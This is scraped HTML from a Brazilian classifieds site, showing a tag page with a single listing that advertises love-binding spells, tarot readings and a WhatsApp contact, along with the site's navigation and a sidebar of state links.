<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
<section id="searchbar" class="row column">
	<div class="column content-wrap">
		<form method="get" class="search-form" action="https://anunciosgratis.com.br/anuncio/" role="search">

	<div class="row">

		<div class="search-keywords-wrap medium-4 columns">
			<input name="s" type="search" id="search_keywords" class="search_keywords" value="" placeholder="What are you looking for?" />
		</div>

		
			<div class="search-location-wrap medium-3 columns">
				<input type="text" value="" name="location" id="search_location" class="search_location app-address-field" placeholder="Location" autocomplete="off">
			</div><!-- .search-location-wrap -->

		
		<div class="search-category-wrap medium-3 columns">
			<select  name='scat' id='scat' class='searchbar' tabindex="2">
	<option value='0' selected='selected'>Todas Categorias</option>
	<option class="level-0" value="12753">Adulto</option>
	<option class="level-0" value="97">Animais / Acessório</option>
	<option class="level-0" value="98">Bebês | Crianças</option>
	<option class="level-0" value="124">Casa | Decoração</option>
	<option class="level-0" value="103">Celulares | Telefonia</option>
	<option class="level-0" value="17">Eletrônicos</option>
	<option class="level-0" value="27">Empregos | Serviços | Negócios</option>
	<option class="level-0" value="105">esportes</option>
	<option class="level-0" value="23">fast food | Delivery</option>
	<option class="level-0" value="107">imóveis</option>
	<option class="level-0" value="323">Moda | Beleza | Saúde</option>
	<option class="level-0" value="116">Música | Hobbies</option>
	<option class="level-0" value="73">veículos | Aviões | Barcos</option>
</select>
		</div>

		<div class="search-button-wrap medium-2 columns">
			<button type="submit" class="button expanded">
				<i class="fa fa-search" aria-hidden="true"></i>
				Pesquisa			</button>
		</div>
		
		<input type="hidden" name="lat" value="0">
		<input type="hidden" name="lng" value="0">
		<input type="hidden" name="radius" value="50">
		<input type="hidden" name="st" value="ad_listing">

	</div> <!-- .row -->

</form>
	</div>
</section>

<div id="primary" class="content-area row">

	<div class="columns">

		

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Anúncios marcados com "#desinchando"</span><meta itemprop="position" content="2" /></li></ul></nav>
</div>


	</div>

	
	<main id="main" class="site-main m-large-8 columns" role="main">
		<section>

			
<header class="page-header row columns">
		<a class="fa-icon fa-rss rss-link-icon" href="https://anunciosgratis.com.br/anunciar/desinchando/feed/" title="#desinchando RSS Feed">
		<span class="screen-reader-text">RSS Feed for ad tag #desinchando</span>
	</a>
	<h1 class="h4">
		Listings tagged with &quot;#desinchando&quot; (1)	</h1>
	</header><!-- .page-header -->


				<div class="row small-up-1 medium-up-12 list-view listing-wrap">

				
					<div class="column">

						
						
<article id="post-60248" class="listing-item listing-map-data content-wrap display-list  post-60248 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-alimentosfuncionais ad_tag-alma ad_tag-amordevolta ad_tag-atendimentoonline ad_tag-autoconfianca ad_tag-baralho ad_tag-bemestarsaude ad_tag-bomdia ad_tag-budismo ad_tag-cartomanteonline ad_tag-ciganos ad_tag-comida ad_tag-consultaonline ad_tag-consultatarotonline ad_tag-cuidese ad_tag-desafio ad_tag-desinchando ad_tag-dicassaudaveis ad_tag-disciplina ad_tag-domingo ad_tag-egito ad_tag-energiapositiva ad_tag-energy ad_tag-esoterismo ad_tag-espiritualidade ad_tag-ficaadica ad_tag-foco ad_tag-foconadieta ad_tag-foconoobjetivo ad_tag-frasedodia ad_tag-frases ad_tag-frasesportal ad_tag-frasesinspiradoras ad_tag-gratidao ad_tag-igrejas ad_tag-inchaco ad_tag-instafrases ad_tag-leidaatracao ad_tag-medium ad_tag-motivacao ad_tag-namaste ad_tag-nopainnogain ad_tag-nuncadesistadosseussonhos ad_tag-nutricao ad_tag-pensamentospositivos ad_tag-perdoar ad_tag-perdoarepreciso ad_tag-plena ad_tag-poderosa ad_tag-qualidadedevida ad_tag-religiosos ad_tag-sdv ad_tag-segundafeira ad_tag-sevalorize ad_tag-sigodevolta ad_tag-simpatinas ad_tag-sol ad_tag-tarologia ad_tag-tarotcards ad_tag-tarotegipcio ad_tag-tarotonline ad_tag-trabajo ad_tag-trabalhando ad_tag-trabalhodeamor ad_tag-trabalhosespirituais ad_tag-traditionalart ad_tag-training ad_tag-transformation ad_tag-travel ad_tag-travelling ad_tag-uniaodecasais ad_tag-vamosserfeliz ad_tag-vcmerece ad_tag-witch ad_tag-acasadabruxa ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-alimentos ad_tag-amapa ad_tag-amarracao ad_tag-amarracaoamorosa ad_tag-amarracaoamorosa05 ad_tag-amarracaotamara ad_tag-amazonas ad_tag-amor ad_tag-anitatarologa27 ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-arjonafernandatarologa ad_tag-astrologavidente ad_tag-autoconhecimento ad_tag-autoestima ad_tag-bahia ad_tag-baralhocigano ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-brunatang ad_tag-bruxa ad_tag-buzios ad_tag-cabocloitapuare ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-cantinhodamagia ad_tag-capital ad_tag-cartas ad_tag-cartomancia ad_tag-cartomante ad_tag-cartomantefc ad_tag-casa ad_tag-casamento ad_tag-castelobruxo ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-ciganophelippecolle ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-delamare ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emagrecer ad_tag-emagrecimento ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espacorecomecar ad_tag-espanhan ad_tag-espiritas ad_tag-espiritismo ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal ad_tag-feitico ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-futuro ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-horoscopo ad_tag-iansan ad_tag-irma ad_tag-irmacarlacartomante ad_tag-irmatatyara ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-karinafernandacartomante ad_tag-kimbanda ad_tag-lenesensitiva ad_tag-lindas ad_tag-luis ad_tag-luiza ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-maemichellydacigana ad_tag-magia ad_tag-mago ad_tag-magra ad_tag-manaus ad_tag-maranhao ad_tag-marciasensitiva ad_tag-marcos ad_tag-mateus ad_tag-mato ad_tag-michelly ad_tag-milenny ad_tag-minas ad_tag-monike ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-novasensitiva ad_tag-oficial ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxumare ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-pombagira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-protecao ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-religiao ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-samara ad_tag-samirasensitiva ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-saudavel ad_tag-seducao ad_tag-sensitiva ad_tag-sensitivafernandarodrigues ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-somosasnetasdasbruxas ad_tag-soraia ad_tag-sul ad_tag-tainara ad_tag-tamires ad_tag-taro ad_tag-tarologa ad_tag-tarologamarinadeiemanja ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-titividal ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-umbanda ad_tag-umbandamagia ad_tag-umbandanaalma ad_tag-umbandasaber ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vida ad_tag-vidente ad_tag-videnteeliza ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zilacartas ad_tag-zorka" data-id="60248" data-title="Tenha seu Amor de Volta a Seus Pés" data-permalink="https://anunciosgratis.com.br/anuncio/tenha-seu-amor-de-volta-seus-pes/" data-address="Rua Macaubas Rio Vermelho Salvador Bahia Brasil campo grande Mato Grosso do Sul 79002000" data-image="https://anunciosgratis.com.br/wp-content/uploads/2020/04/694546-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/tenha-seu-amor-de-volta-seus-pes/" aria-label="Thumbnail image for Tenha seu Amor de Volta a Seus Pés" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2020/04/694546.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Tenha seu Amor de Volta a Seus Pés</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 1,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/tenha-seu-amor-de-volta-seus-pes/" title="Tenha seu Amor de Volta a Seus Pés" rel="bookmark">Tenha seu Amor de Volta a Seus Pés</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of paulopaidesanto2' src='https://secure.gravatar.com/avatar/0b9401ce686980a0596605f2cca45a1460e116bf612dfd3ef917429ab3ce7d37?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0b9401ce686980a0596605f2cca45a1460e116bf612dfd3ef917429ab3ce7d37?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/paulopaidesanto2/" title="Posts de paulopaidesanto2" rel="author">paulopaidesanto2</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 10/04/2020</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Amarração e simpatia amorosa Consulta Online e Presencial Trabalhos com garantia e sigilo absoluto Whatsapp. (71) 996598977 Obs. Só realizamos o trabalho após a consulta. <a class="moretag" href="https://anunciosgratis.com.br/anuncio/tenha-seu-amor-de-volta-seus-pes/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">535 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
				</div> <!-- .row -->

				
		</section>
	</main>

	
<div id="sidebar" class="m-large-4 columns" role="complementary">
	
	
	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Anúncio por Estado</h3>			<div class="textwidget"><h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/?attachment_id=8950" rel="attachment wp-att-8950"><img class="alignnone wp-image-8950" title="anuncio - acre" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-acre.gif" alt="anuncio - acre" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=acre&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Acre</a> </span></h5>
<h5><a style="font-size: 1rem;" href="https://anunciosgratis.com.br/anuncio-alagoas/" rel="attachment wp-att-8951"><img class="alignnone wp-image-8951" title="anuncio - alagoas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-alagoas.gif" alt="" width="32" height="21" /></a><span style="color: #216554; font-size: 1rem;">   </span><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=alagoas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Alagoas</a></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-amapa/" rel="attachment wp-att-8952"><img class="alignnone wp-image-8952" title="anuncio - amapa" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-amapa.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amapa&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amapá</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/bandeira_amazonas-300x214/" target="_blank" rel="attachment wp-att-8953 noopener"><img class="alignnone wp-image-8953" title="Anuncio - Amazonas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/bandeira_amazonas-300x214.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amazonas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amazonas</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-bahia/" target="_blank" rel="attachment wp-att-8954 noopener"><img class="alignnone wp-image-8954" title="anuncio - bahia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-bahia.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=bahia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Bahia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-ceara/" rel="attachment wp-att-8955"><img class="alignnone wp-image-8955" title="Anuncio - Ceara" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Ceara.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=ceara&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Ceará</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-distrito-federal/" rel="attachment wp-att-8956"><img class="alignnone wp-image-8956" title="Anuncio - Distrito - Federal" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Distrito-Federal.gif" alt="" width="32" height="21" /></a> <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=distrito+federal&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Distrito Federal</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-espirito-santo/" rel="attachment wp-att-8957"><img class="alignnone wp-image-8957 size-full" title="Anuncio - Espirito - Santo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Espirito-Santo.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=espirito+santo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Espírito Santo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-goias/" rel="attachment wp-att-8958"><img class="alignnone wp-image-8958" title="Anuncio - goias" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-goias.gif" alt="Anuncio - goias" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=goias&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Goiás</a></span></h5>
<h5> <a style="font-size: 1rem;" href="https://anunciosgratis.com.br/?attachment_id=34414" rel="attachment wp-att-34414"><img class="alignnone wp-image-34414" src="https://anunciosgratis.com.br/wp-content/uploads/2019/02/Bandeira_do_Maranhão-e1549851062984.png" alt="" width="32" height="21" /></a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=maranhão&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Maranhão</a></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso/" rel="attachment wp-att-8960"><img class="alignnone wp-image-8960" title="anuncio - mato - grosso" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso-do-sul/" rel="attachment wp-att-8961"><img class="alignnone wp-image-8961" title="anuncio - mato - grosso - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso-do-sul.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso+sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-minas-gerais/" rel="attachment wp-att-8962"><img class="alignnone wp-image-8962" title="anuncio - minas - gerais" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-minas-gerais.gif" alt="" width="33" height="23" /> </a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=minas+gerais&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Minas Gerais</a></span></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-paraiba/" rel="attachment wp-att-8963"><img class="alignnone wp-image-8963" title="anuncio - paraiba" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-paraiba.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Paraiba&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Paraíba</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-parana/" rel="attachment wp-att-8964"><img class="alignnone wp-image-8964" title="anuncio - parana" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-parana.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Parana&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Paraná</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-pernambuco/" rel="attachment wp-att-8965"><img class="alignnone wp-image-8965" title="anuncio - pernambuco" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-pernambuco.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Pernambuco&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Pernambuco</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-piaui/" rel="attachment wp-att-8966"><img class="alignnone wp-image-8966" title="anuncio - piaui" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-piaui.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Piau%C3%AD&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Piauí</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-de-janeiro/" rel="attachment wp-att-8967"><img class="alignnone wp-image-8967" title="anuncio - rio - de - janeiro" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-de-janeiro.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+de+Janeiro&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Rio de Janeiro</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-norte/" rel="attachment wp-att-8968"><img class="alignnone wp-image-8968" title="anuncio - rio - grande - do - norte" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-norte.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Norte&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Norte</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-sul/" rel="attachment wp-att-8969"><img class="alignnone wp-image-8969" title="anuncio - rio - grande - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-sul.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rondonia/" rel="attachment wp-att-8970"><img class="alignnone wp-image-8970" title="anuncio - rondonia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rondonia.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rondonia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rondônia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-roraima/" rel="attachment wp-att-8971"><img class="alignnone wp-image-8971" title="anuncio - roraima" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-roraima.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Roraima&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Roraima</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-santa-catarina/" rel="attachment wp-att-8975"><img class="alignnone wp-image-8975" title="anuncio santa - catarina" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-santa-catarina.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Santa+Catarina&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Santa Catarina</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sao-paulo/" rel="attachment wp-att-8972"><img class="alignnone wp-image-8972" title="anuncio - sao - paulo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sao-paulo-e1481502084581.gif" alt="" width="32" height="20" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=S%C3%A3o+Paulo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em São Paulo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sergipe/" rel="attachment wp-att-8973"><img class="alignnone wp-image-8973" title="anuncio - sergipe" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sergipe.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Sergipe&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Sergipe</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-tocantins/" rel="attachment wp-att-8974"><img class="alignnone wp-image-8974" title="anuncio - tocantins" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-tocantins.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Tocantins&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Tocantins</a></span></h5></div>
		</aside>
	
</div><!-- #sidebar -->

</div> <!-- #primary -->

										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
